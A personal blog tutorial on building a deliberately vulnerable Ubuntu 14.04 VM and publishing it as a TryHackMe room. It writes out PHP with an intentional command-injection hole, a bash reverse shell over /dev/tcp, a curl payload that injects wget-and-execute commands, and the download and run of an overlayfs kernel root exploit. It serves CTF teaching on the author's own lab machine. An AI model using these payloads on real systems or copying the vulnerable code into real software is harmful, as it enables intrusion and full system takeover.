 I'm Jamie, also known as JamBot! This is just where I'll document various impulsive ideas and projects of mine. I like computers and some other stuff :)
Creating Boot2Root (HTB machines and tryhackme! rooms) challenges!
Edit: Thankyou sm to the people who used this to create their own CTF challenges! I’ve had a few people on discord talk to me about the exact same problem I had of not having enough resources- vagrant is nice but it’s so much easier just to design a vm in vmware then export as OVA
Hello! So recently I’ve been doing a lot more boot2root challenges. I decided I want to start making some of my own challenges as I want to create tryhackme rooms, HTB machines and my own deployable virtual network that makes it easy to play around with different types of vulnerabilities and teach people about common (and not so common) CVE’s and pentesting techniques- also how to defend against them. After this I spent a while looking for some nice guides on it but couldn’t really find anything that went in depth? Anyways - here’s a tutorial on how to make vulnerable VM’s, and deploy them on tryhackme.
As this is just a tutorial, the machine made here will be quite basic and will not be made public :)
Firstly
While making machines I personally prefer to use VMware workstation and just their trial of pro. This is avaIlable for both linux and windows here (if you need pro I’m sure you can find a way to acquire it). Any software that can create virtual machines and export as an OVA/OVF file is fine though
Also, uh system requirements. It goes without saying that if you want to create virtual machines, if you only have 4GB of RAM and you have to allocate all of that to the VM just to test, you’re gonna have a tough time. If you do have a potato PC however, don’t worry! There are linux distributions such as ubuntu server, that by default ship without a GUI and run perfectly fine on 1/2 GB of RAM and a single core. Older versions of windows such as XP run well on VMs even on lower end systems too. If you’re unsure of system requirements, just research a bit, a quick google search normally gets you what you’re looking for

Chossing our OS
Okay so this is fairly simple- we’re just picking what operating system we want our vm to be running. In my case I’m going to choose ubuntu 14.04 because
-
I already have it downloaded lol
-
By default this version of ubuntu (non server version) runs linux 3.13.0 which has a fairly easy to execute privilege escelation vulnerability. If you want to use another operating system and1. want to know what known kernel exploits there are, simply do:
 test@ubuntu:~$ uname -a
 Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64x86_64 GNU/       Linux
Or, if you aren’t sure how to set up VM’s so that you can run commands, go to the next step then come back here :)
So as you can see our kernel version is 3.13.0. We can check this for an exploit using searchsploit like so:
jambot@dishwasher:~/Desktop/projects/test$ searchsploit -t linux 3.13.0 privilege -s
-----------------------------------------------------------------------------------------------------   ---------- ------------------------ ---------------------------------
 Exploit        Title                                                                                                                              |  Path
-----------------------------------------------------------------------------------------------------   ---------- ------------------------ ---------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege       Escalation                                   | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation    (Access /  etc/shadow)              | linux/local/37293.txt
-----------------------------------------------------------------------------------------------------   ---------- ------------------------ ---------------------------------
Shellcodes: No Results
As you can see, we have an exploit. It’s always important to check that the exploits you intend to work.. well, work. But before we do that let’s make a virtual machine and get stuff up and running!
Making the VM
This is probably the easiest part :)
Let’s open up vmware workstation, and click file -> new virtual machine -> typical
After this, we’re just gonna click next, choose our username & password, and assign however much storage space will be needed. You likely won’t need any more than 10gb here. The process of creating a VM is fairly straight forward.

Epic, now let’s boot- and see what happens :)
So, eventually ubuntu should boot- and you should see it copying files and installing. After all that is done you’ll be greeted with the login screen!
Epic, now it’s as simple as making whatever changes we want (i.e. adding vulnerable services etc) then exporting the OVA file.
Adding vulnerable service(s).
These can be whatever you want, custom made web applications, SSH servers, FTP, or literally anything else you can think of. In our example I’m going to create an apache server running some PHP that leaves the server vulnerable to a command injection vulnerability. Expect some cooler stuff from future boxes that I make public - this is just an example :)
So, you’re probably gonna need to install some packages, for example I needed to install the apache2, php5-cli and libapache2-mod-php5 packages. This means you’re gonna need root access to use the apt package manager, so remember your passwords lol.
Now I’m gonna start the apache service, then check that it is in fact running:
test@ubuntu:~$ sudo service apache2 start
 * Starting web server apache2                                                   *
test@ubuntu:~$ sudo service apache2 status
 * apache2 is running
Great, now let’s get rid of the default index.html file in the /var/www/html directory. And instead replace it with index.php. So if apache is now configured to run PHP, if we insert the following code into index.php, it should allow us to perform a basic exploit.
<?php
print("to create a file, do GET /index.php?file=filename");
$file=$_GET['file'];
system("touch $file");
?>
So as you can see, if we perform a GETrequest to http://ip_addr/index.php?filename=file then in the /var/www/html/ directory, a file with the name we supplied will be created.
Exploitation
So, the exploit here, as most pentesters would immediately see, is that the php code passes our input into a system command. This is bad because we can escape the touch part of the command, by leaving a random filename after the ?file= followed by either a ;, %26%26 (urlencoded &&) and a few other things.
This works because on unix bases systems, a semicolon is the same as saying “after this has executed, even if I fail, go straight to the next thing”. && is a bit different, because the next command is only executed if the first one succeeds.
Here is the intended way of doing this machine:
Reverse Shell
First we are going to want to get access to the machine properly. Right now we can execute commands but it will be easier to navigate the filesystem with a real shell. So, let’s set up our listener- I chose to use pwncat which was talked about in a THM writeup of mine. Netcat or a variety of other tcp clients could have been used for this.
jambot@dishwasher:~$ pwncat -l 1234 --self-inject /bin/bash:192.168.0.13:1234
Okay cool, so there are a few ways we can get access via a shell now. I’m going to create a bash script, containing a reverse shell, and then host that file on a http server. After that I’ll send a command to the server, telling it to get that file, make it executable, then run it.
My bash script looks like this:
#!/bin/bash
bash >& /dev/tcp/192.168.0.13/1234 0>&1
Here’s how to host it while in the same directory as the bash script:
jambot@dishwasher:/tmp/oof$ sudo python -m SimpleHTTPServer 1000
Serving HTTP on 0.0.0.0 port 1000 ...
Awesome, now let’s make a curl command to do what we want, here’s what worked for me:
jambot@dishwasher:/tmp/oof$ curl "http://172.16.44.130?file=/nothing;wget%20http://192.168.0.13:1000/ revshell.sh%20-O%20oof.sh;chmod%20-R%20777%20oof.sh;./oof.sh"
Let’s analyze this. First, the parameter for file supplied is /dev/null. This can actually be anything starting with / because the www-data user doesn’t have permission to change anything in the root directory. I just done /dev/null because anything passed to that is discarded. Next we can see it does a wget command wget http://192.168.0.13:1000/revshell.sh -O oof.sh. The %20’s just shows that there is a space there, because you can’t have spaces in URL’s.
After this, we can see it does the command chmod -R 777 oof.sh. This makes the file we just downloaded executable, readable, and writeable, by all users- normally to make a file executable we do chmod +x but that didn’t seem to work for some. Finally- it executes it, simply with ./oof.sh. So, let’s do this and see what happens.
First, we can see that a request was successfully sent to our server.
jambot@dishwasher:/tmp/oof$ sudo python -m SimpleHTTPServer 1000
Serving HTTP on 0.0.0.0 port 1000 ...
192.168.0.13 - - [11/Nov/2020 07:40:03] "GET /revshell.sh HTTP/1.1" 200 -
Great, next we know it made it executable and ran it, because pwncat started doing it’s thing.
jambot@dishwasher:/tmp/oof$ pwncat -l 1234 --self-inject /bin/bash:192.168.0.13:1234
[PWNCAT CnC] Checking if remote sends greeting...
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3
[PWNCAT CnC] Found valid Python3 version: 3.4.0
...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Uploading: /home/jambot/.local/bin/pwncat -> /tmp/tmps1_786_b (1/1)
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmps1_786_b -> /tmp/tmpmyb6f2gn
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmpmyb6f2gn 192.168.0.13 1234 --exec /bin/bash --reconn --reconn-wait 1 > /tmp/  tmp076nqpbs 2> /tmp/tmpyanlgsl8 &
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Done. Handing over to current shell.
Awesome, now we have a shell. Now even if we accidently exit our shell we can get it back like this:
jambot@dishwasher:/tmp/oof$ pwncat -l 1234 -vv
INFO: Listening on :::1234 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:1234 (family 2/IPv4, TCP)
INFO: Client connected from 192.168.0.13:43877 (family 2/IPv4, TCP)
Let’s see who we are:
python -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/var/www/html$ whoami
www-data
Epic, so hopefully we should be privileged enough to see the user account files.
www-data@ubuntu:/var/www/html$ cd /home
www-data@ubuntu:/home$ ls
test
www-data@ubuntu:/home$ cd test
cd test
www-data@ubuntu:/home/test$ cd Desktop
www-data@ubuntu:/home/test/Desktop$ ls
YES.MD	sudo  user.txt
www-data@ubuntu:/home/test/Desktop$ cat user.txt
cat user.txt
THM{REDACTED}
Awesome, that’s user done.
Privesc
Now, some easy privesc:
First, before we use some enumeration script let’s just go back to basics and see what we can run as root- and what kernel version we’re running.
www-data@ubuntu:/tmp$ sudo -l
[sudo] password for www-data:
Rip, we do not have a password so we can’t run anything as sudo without password for www-data. Next let’s check what kernel version this system is on.
www-data@ubuntu:/tmp$ uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
So as we can see this appears to be running an old kernel version. Let’s see if exploitdb has anything on this using searchsploit.
jambot@dishwasher:/tmp/oof$ searchsploit ubuntu 3.13.0
---------------------------------------------------------------------------------------------------------------------------------------     ---------------------------------
Exploit Title                                                                                                                         |    Path
---------------------------------------------------------------------------------------------------------------------------------------     ---------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation                                   |    linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation (Access /etc/shadow)              |    linux/local/37293.txt
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' Local Privilege Escalation (3)                                 |    linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_X32' Arbitrary Write (2)                                                        |    linux/local/31346.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free                                                                   |    linux/dos/43234.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation                                                          |    linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation                                                                 |    linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation                                      |    linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP)                                  |    linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalation (KASLR / SMEP)              |    linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalation                                                 |    linux/local/41760.txt
---------------------------------------------------------------------------------------------------------------------------------------     ---------------------------------
Shellcodes: No Result
Awesome, so there is quite a bit here. The one that looks most likely to work here is just the top one- so let’s download, compile, and run. :)
jambot@dishwasher:/tmp/oof$ cat /opt/exploitdb/exploits/linux/local/37292.c > exploit.c
jambot@dishwasher:/tmp/oof$ sudo python3 -m http.server 1000
Serving HTTP on 0.0.0.0 port 1000 (http://0.0.0.0:1000/) ...
Cool, now from our shell let’s download this file we are now serving, compile, and run. (the IP I download from may change, because I’ve worked on this from both school and at home, so it changes).
www-data@ubuntu:/tmp$ wget http://10.41.205.30:1000/exploit.c && gcc exploit.c -o oof && chmod +x oof;./oof

Awesome, so with this, we downloaded our file, compiled it, made the created binary executable, and then ran it, and…

--2020-11-12 04:31:58--  http://10.41.205.30:1000/exploit.c
Connecting to 10.41.205.30:1000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: 'exploit.c'

100%[======================================>] 5,119       --.-K/s   in 0s

2020-11-12 04:31:58 (163 MB/s) - 'exploit.c' saved [5119/5119]

spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library

# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
Nice! Now we’re root :)
# cd /root
# ls
root.txt
# cat root.txt
THM{REDACTED}
Epic, and there we have it, we’ve succesfully created a basic vulnerable virtual machine, and proved that we can actually break into it. So now what?
Deploying to THM
Okay so finally, here’s how to deploy to THM. Tryhack me have an awesome interface for deploying rooms that make it super simple to get started. First however, we’re going to want to export our virtual machine to an appropriate format. OVA is one of the accepted formats, so let’s do that:

So after exporting hopefully we should have our OVA file saved somewhere. Now we can actually create the room.
Head over to https://tryhackme.com/upload (you may need to enable develop options to do this.) And now we’re going to import our OVA file, so that we can create a room, and use it in that room.
Next you’re going to want to go to https://tryhackme.com/create-room

After we have created the room, we’re going to want to assign tasks, by going here.


Awesome, so the vm you uploaded should be the one you choose (mine was called “test” in this case). Then, because I had a user and root flag, I’m going to add 2 questions.
After that, just hit the “create task” button :)

Now, if you want to make your room public, you can go to https://tryhackme.com/manage-rooms and select the room of your choice.
Now, if you want to test your room, to verify that it is 100% working, simply use your own roomcode to access your room- and then atack the vm as you would in any other room :)
That’s all, I hope this helped anyone learning how to make THM rooms :)